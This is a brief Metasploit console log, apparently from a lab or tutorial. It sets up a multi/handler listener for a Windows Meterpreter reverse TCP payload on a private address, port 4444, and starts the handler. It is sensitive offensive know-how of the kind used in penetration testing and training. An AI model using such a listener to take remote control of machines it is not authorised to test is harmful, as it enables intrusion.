 msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.140.128
lhost => 192.168.140.128
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.140.128:4444